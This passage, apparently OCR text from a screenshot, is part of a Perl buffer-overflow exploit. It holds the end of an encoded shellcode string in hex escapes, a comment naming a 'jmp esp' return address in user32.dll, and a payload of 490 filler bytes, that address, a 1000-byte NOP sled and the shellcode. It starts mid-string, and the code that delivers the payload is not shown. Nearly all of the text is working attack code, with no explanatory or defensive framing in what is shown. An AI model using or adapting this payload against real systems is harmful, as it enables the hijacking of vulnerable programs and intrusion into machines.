
.

"\x50\x4e\x50\x56\x47\x36\x49\x6f\x46\x50\x43
.

"\x4e\x67\x45\x4d\x43\x50\x4b\x4f\x49\x45\x4d
.

"\x4e\x55\x49\x32\x43\x66\x50\x68\x49\x36\x4a
.

"\x4d\x4d\x4b\x4f\x4a\x75\x45\x6c\x45\x56\x51
.

"\x4b\x30\x4b\x4b\x49\x70\x42\x55\x43\x35\x4f
.

"\x46\x73\x43\x42\x42\x4f\x51\x7a\x43\x30\x50
.

"\x48\x55\x47\x7a\x41\x41";

# jmp esp 0x77dc7c7b user32.dll

$fuzz = "\x41"x490 . 
"\x7B\x7C\xDC\x77". "\x90"x1000 . 
$shell;
